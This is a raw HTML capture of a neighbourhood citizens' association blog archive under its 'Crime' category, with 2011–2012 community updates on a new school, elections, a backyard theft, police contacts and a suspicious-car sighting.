

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.westbradley.org/?cat=4
body_size: 32310
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>West Bradley Citizens&#039; Association   &raquo; Crime</title>

<meta name="generator" content="WordPress 6.9" /> <!-- leave this for stats -->

<link rel="stylesheet" href="http://www.westbradley.org/wp-content/themes/chirp-10/style.css" type="text/css" media="screen" />
<link rel="alternate" type="application/rss+xml" title="West Bradley Citizens&#039; Association RSS Feed" href="http://www.westbradley.org/?feed=rss2" />
<link rel="pingback" href="http://www.westbradley.org/xmlrpc.php" />

<style type="text/css" media="screen">
/*	To accomodate differing install paths of WordPress, images are referred only here, and not in the style.css file. If you prefer to use only CSS for colors then delete the following lines, and the image files. */
		
	body { background: url("http://www.westbradley.org/wp-content/themes/chirp-10/images/tile.jpg"); }	
	#page { background: url("http://www.westbradley.org/wp-content/themes/chirp-10/images/background.jpg") repeat-y top; border: none; }
	#header { background: url("http://www.westbradley.org/wp-content/themes/chirp-10/images/header.jpg") no-repeat bottom center; }
	#footer { background: url("http://www.westbradley.org/wp-content/themes/chirp-10/images/footer.jpg") no-repeat bottom; border: none;}

/*	If you don't want to use the template's images, you can also delete the following two lines. */
		
	#header 	{ height: 210px; width: 760px; }
	#header-image 	{ height: 210px; width: 760px; } 

/* 	To ease the insertion of a personal header image, just simply drop in an image called 'header.jpg' into your /images/ directory. Dimensions should be at least 760px x 200px. Anything above that will be cropped off. */
</style>

<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="West Bradley Citizens&#039; Association &raquo; Crime Category Feed" href="http://www.westbradley.org/?feed=rss2&#038;cat=4" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="https://api.w.org/" href="http://www.westbradley.org/index.php?rest_route=/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.westbradley.org/index.php?rest_route=/wp/v2/categories/4" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.westbradley.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
</head>
<body>
<div id="page">


<div id="header">
	<div id="header-image">
		<h1><a href="http://www.westbradley.org/">West Bradley Citizens&#039; Association</a></h1>
		<div class="description"></div>
	</div>
</div>
<hr />

	<div id="content" class="layout">

		
		 				
		<h2 class="pagetitle">Archive for the 'Crime' Category</h2>
		
 	  

		<div class="navigation">
			<div class="alignleft"></div>
			<div class="alignright"></div>
		</div>

				<div class="post">
				<h3 id="post-213"><a href="http://www.westbradley.org/?p=213" rel="bookmark" title="Permanent Link to February 2012 Update">February 2012 Update</a></h3>
				<small>Monday, February 27th, 2012</small>
				
				<div class="entry">
					<p>COME TO COMMUNITY OPEN HOUSE AT NEW SCHOOL!</p>
<p>Seven Locks Elementary School Principal Robin Gordon is inviting the community to visit the new building at 9500 Seven Locks Road on Thursday, March 8, 5:30-7:30 PM. There will be refreshments and self-guided tours. Special note: At 7 PM, Mrs. Gordon will open a brief meeting launching the Seven Locks Educational Foundation. This is a new cooperative venture between the PTA and the community to help support special projects at the school &#8212; from landscaping, to displays reflecting the unique historical heritage of the school named for the â€œseven locksâ€ segment of the C and O Canal.</p>
<p>ELECTIONS â€“ SOME CHANGES FOR WEST BRADLEY AREA</p>
<ul>
<li>April 3: Presidential Primary Election</li>
<li>Voting Place: Seven Locks Elementary School (Now that the new school is open, weâ€™re back to our traditional polling place.)</li>
<li>New Congressional District: Due to re-districting, we will be in District 6 with a new representative.</li>
<li>Board of Education: The primary will include selection of some School Board members; you can vote on all at-large and district reps. To learn more, attend a Candidatesâ€™ Forum, Thursday, March 15, 7:30-9:30 PM, Silver Spring Civic Building, One Veteranâ€™s Plaza, Silver Spring. Sponsored by the Montgomery County Civic Federation.</li>
<li>For more information on voting (registration, absentee ballots, etc.) contact the Montgomery County Board of Elections. 24-hour voter information line: 240-777-VOTE. Address: 18753-210 N. Frederick Ave., Gaithersburg 20879. www.777vote.org.</li>
<li>Early voting available at five centers, March 24-29, 10 AM â€“ 8 PM, Sunday hours â€“ noon-6 PM. Early Voting Centers are located at:</li>
</ul>
<ol>
<ol>
<li>Bauer Drive Community Recreation Center, 14625 Bauer Drive, Rockville 20853</li>
<li>Germantown Recreation Center, 18905 Kingsview Road, Germantown 20874</li>
<li>Marilyn J. Praisner Community Recreation Center, 14906 Old Columbia Pike, Burtonsville 20866</li>
<li>Montgomery County Executive Office Building, 101 Monroe Street, Rockville 20850</li>
<li>Silver Spring Civic Building, One Veteranâ€™s Plaza, Silver Spring 20910</li>
</ol>
</ol>
<p>SECURITY ALERT: One neighbor has reported a theft that reminds us to be alert to ALL kinds of comings and goings in our community. The Ooi family at 9107 Charred Oak Drive was surprised to find missing from their backyard a stone Japanese lantern and a 8-foot long ornamental bridge. They believe that removing these large heavy items would have required several men with equipment and a sizeable truck. Moral of the story: when in doubt about something out of the ordinary, alert your neighbor and call the police! And, of course, anyone with any information on this incident or anything similar in our community, contact Sandy Vogelgesang, WBCA president (everest.associates@erols.com).</p>
<p>FUN FACTS TO KNOW AND TELL</p>
<p>To conclude our Spring Update on a lighter note, weâ€™ve been intrigued to learn from many of you some of the interesting history of our neighborhood. Keep those stories coming! Our favorite this time: Stephen Colbert used to live on Honeybee Lane. Neighbors report seeing the very large Colbert family (pronounced Coal &#8211; BERT then!) parading, like little ducks following their parents, down Charred Oak Drive to Sunday services at the nearby Catholic church. Who knew?!</p>
				</div>
		
				<p class="postmetadata">Posted in <a href="http://www.westbradley.org/?cat=4" rel="category">Crime</a>, <a href="http://www.westbradley.org/?cat=3" rel="category">General</a>, <a href="http://www.westbradley.org/?cat=5" rel="category">Schools</a> |   <a href="http://www.westbradley.org/?p=213#respond">No Comments &#187;</a></p> 

			</div>
	
				<div class="post">
				<h3 id="post-190"><a href="http://www.westbradley.org/?p=190" rel="bookmark" title="Permanent Link to West Bradley Community Update:  November &#8211; December 2011">West Bradley Community Update:  November &#8211; December 2011</a></h3>
				<small>Friday, November 11th, 2011</small>
				
				<div class="entry">
					<p style="text-align: justify;"><strong>Welcome:</strong> Special greetings to the approximately fifty families that have been added to the West Bradley Citizensâ€™ Association (WBCA) listserv this autumn! We hope that you find this general announcement/security alert service helpful. For those interested in more informal exchanges of information, sign up for one or both of our discussion listservs by contacting burningroselist-subscribe@yahoo.groups.com (for east of Seven Locks Road) and westofsevenlocks-subscribe@yahoogroups.com (for the western half of our community). These discussion listservs provide a helpful forum for everything from sharing advice about good repair companies, to letting neighbors know about special charities in which WBCA residents are directly involved over the upcoming holidays. We continue to seek updates to our listserv so that we can reach the maximal number of neighbors in case of emergency so let us know when your email changes or a new family moves into your immediate neighborhood.</p>
<p style="text-align: justify;"><strong>Security Information:</strong> Due to the recent, brazen mid-day home burglary in our community, residents have requested updated contacts for local police. For those in District 2 (living east of Seven Locks Road), the newly-appointed commander is Captain David Falcinelli. Phone: 301-652-9200. For those in District 1 (living west of Seven Locks Road), the commander is Captain James Fenner. Phone: 240-773-6070. In case of emergency, call 9-1-1. For a general non-emergency police alert, call 301-279-8000.</p>
<p style="text-align: justify;"><strong>Info on Health Benefits:</strong> Congressman Chris Van Hollen is sponsoring the annual forum on health benefits. Though focused especially on Federal programs, the forum provides excellent general information. Date: Thursday, Nov. 17. Time: 7:00- 9:00 PM. Place: Executive Office Building, 101 Monroe Street, Rockville. Free parking in County garage. Experts from the Federal Government and insurance representatives will discuss health plan options and changes for the next year due to health reform and other factors and be available to answer questions.</p>
<p style="text-align: justify;"><strong>Info on County Services:</strong> The Montgomery County Civic Federation will present a program on the Countyâ€™s five Regional Services Centers on Monday, Nov. 14, 7:45-10:00 PM at the County Council Office Building, 100 Maryland Avenue, Rockville. Free parking in adjacent garage. This program will provide an excellent opportunity to learn about the wealth of services available to all residents. The contact for our community is Ken Hartman, director of the Bethesda-Chevy Chase Center. Heâ€™s the one-stop answer to just about any question you might have about County services (240-777-8200).</p>
<p style="text-align: justify;"><strong>Proposed Telecommunications Tower at Seven Locks/Bradley Intersection:</strong> In response to the views expressed by the community and endorsed by the Board, WBCA has registered opposition to Verizonâ€™s petition for an expanded facility which could ultimately include a 200-foot tower. Those interested in this issue can attend the Board of Appeals hearing on Nov. 28 at the County Council Office Building. Thanks to community residents for their input into the WBCA letter requesting denial of the petition.</p>
				</div>
		
				<p class="postmetadata">Posted in <a href="http://www.westbradley.org/?cat=4" rel="category">Crime</a>, <a href="http://www.westbradley.org/?cat=3" rel="category">General</a>, <a href="http://www.westbradley.org/?cat=9" rel="category">Health / Safety</a>, <a href="http://www.westbradley.org/?cat=1" rel="category">Uncategorized</a> |   <a href="http://www.westbradley.org/?p=190#respond">No Comments &#187;</a></p> 

			</div>
	
				<div class="post">
				<h3 id="post-186"><a href="http://www.westbradley.org/?p=186" rel="bookmark" title="Permanent Link to West Bradley Community Update &#8211; Fall 2011">West Bradley Community Update &#8211; Fall 2011</a></h3>
				<small>Monday, October 3rd, 2011</small>
				
				<div class="entry">
					<p>As all of us in the West Bradley community begin to enjoy the cooling and colorful days of autumn, thereâ€™s lots to report!</p>
<ul>
<li><strong>Great trail in our neighborhood!</strong> One of the best places to enjoy autumn is right here in our own background! Walk along the Cabin John Stream Valley Trail in the park which forms the western boundary of the West Bradley Citizensâ€™ Association and you will be transported by the beauty of the sparkling stream and towering trees. The trail goes from MacArthur Boulevard to Goya Drive. For map, visit montgomeryparks.org/PPSD/Park Trails/trail_maps.shtm and click on Cabin John Stream Valley Trail. You can access this trail from the parking spaces along River Road (near Carderock Springs Drive) or Bradley Boulevard (near Kentsdale Drive) or at the foot of Charred Oak Drive at intersection with Hollyoak or along Cindy Lane.</li>
<li><strong>New school to open!</strong> Seven Locks Elementary School will return to its original site in just three months â€“ on January 4, 2012! One of the projects undertaken by the SLES PTA and surrounding community, including West Bradley, is to work with the C and O National Park Service to reflect the history of the Canal in the new school. The plan is to use photographs of Canal families, maps, models of canal barges and landscaping to help bring this unique heritage to life for students. Once specific displays have been identified and costs estimated, we will let all who are interested know how they can help support this celebration of our local history!</li>
<li><strong>Latest from Pepco!</strong> Tom Graham, Pepco president, has responded to the many complaints from our area about unreliable service. His recent letter highlights the increased tree trimming in our area as one means to help prevent damage to power lines. We know that many in our community were pleasantly surprised when they did not lose power during Hurricane Irene. That said, let us know if you and your immediate neighbors continue to suffer from unreliable service from Pepco so that we can continue to register those concerns and seek more action.</li>
<li><strong>Want to cut energy costs?</strong> The Montgomery County and Maryland governments are working with Pepco to encourage more energy efficiency through rebates. To learn more about these programs, see www.mcenergyfunding.com and pepco.com. On the Pepco site, you can sign up for a â€œQuick Home Energy Check-upâ€ (free if the surveyor installs at least three energy-savings products) or a â€œComprehensive Home Energy Auditâ€ ($100 for 2-4 hour inspection and written report which may qualify you for rebates). One good source for assessing the reputation of firms participating in this program is Washington Consumersâ€™ Checkbook (www.checkbook.org).</li>
<li><strong>Not too soon to plan ahead for winter!</strong> Several residents have asked whether West Bradley residents could share information on individuals or firms who provide reliable snow removal. For starters, weâ€™d welcome hearing of local youngsters who would be interested in being on a list of those available to earn money shoveling snow. Weâ€™d also appreciate leads on others who could be relied on to shovel snow in our area. Dispatch your suggestions to either or both of our discussion listservs. For instructions on accessing those listservs, go to West Bradley Citizens Association website (www.westbradley.org).</li>
<li><strong>Interested in the latest on County crime?</strong> Police Chief Tom Manger will address the next meeting of the Montgomery County Civic Federation, Monday, October 11. Place: County Council Office Building (first-floor auditorium), 100 Maryland Avenue, Rockville. Starting time: 7:45 PM. Free parking in adjacent garage. Manger is a great speaker. Heâ€™s set to discuss everything from gang violence and Neighborhood Watch Programs, to the proposed Teen Curfew Bill. After his one-hour program (including Q and A), there will be reports on other key local issues. West Bradley belongs to the Civic Federation (the umbrella organization for County civic associations). All residents are welcome to attend any monthly meeting of the Federation (second Monday of each month). For more information, see www. Montgomerycivic.org.</li>
<li><strong>Kudos to local hero!</strong> A big shout-out to Duncan Seguin, son of Matt and Ellen who live in West Bradley. His quick thinking and application of CPR saved the life of the senior referee at a recent soccer tournament. Well-done!</li>
<li><strong>Request to dog walkers!</strong> Several neighbors have asked us to issue a friendly reminder. Please clean up after your pets and assure that they do not run too exuberantly through prized flower beds.</li>
<li><strong>Next steps on listservs and suggestions for Board!</strong> Your WBCA Board met this summer. One of our main goals is to update the announcement listserv used for general announcements and emergency alerts. That list is only as good as its data. To keep it up-to-date, we need YOUR input! Everyone can help â€“ from street captains to any resident of West Bradley. Let us know when your email changes or when someone new moves onto your block. Just email name and contact information to Sandy Vogelgesang at everest.associates@erols.com. In the meantime, the Board continues to welcome your ideas and questions. If you want to suggest events or flag concerns, let us know (contact information at www.westbradley.org).</li>
<li><strong>Welcome!</strong> Finally, to those who are new to our neighborhood or new to our listserv, a warm welcome!</li>
</ul>
				</div>
		
				<p class="postmetadata">Posted in <a href="http://www.westbradley.org/?cat=4" rel="category">Crime</a>, <a href="http://www.westbradley.org/?cat=3" rel="category">General</a>, <a href="http://www.westbradley.org/?cat=9" rel="category">Health / Safety</a>, <a href="http://www.westbradley.org/?cat=5" rel="category">Schools</a> |   <a href="http://www.westbradley.org/?p=186#respond">No Comments &#187;</a></p> 

			</div>
	
				<div class="post">
				<h3 id="post-174"><a href="http://www.westbradley.org/?p=174" rel="bookmark" title="Permanent Link to Security update">Security update</a></h3>
				<small>Sunday, June 26th, 2011</small>
				
				<div class="entry">
					<p style="text-align: left;"><strong>SECURITY CONCERN:</strong></p>
<p style="text-align: left;">Neighbors have reported another security concern â€“ namely, the sighting of a slow-moving white sedan with New Jersey license tags and occupied by two Caucasian males. The neighbor encountered the car repeatedly west of Seven Locks Road â€“ particularly on Laurel Oak, Charred Oak, and Honeybee. The car occupants did not place material in mail boxes. Although they might have been driving slowly in order to identify homes that might require some specific service, their behavior was sufficiently out of the ordinary to raise questions. If anyone could provide more information on this car, let us know. For future cases, the Montgomery County police advise, when possible, getting the license number and reporting the incident promptly to local authorities.</p>
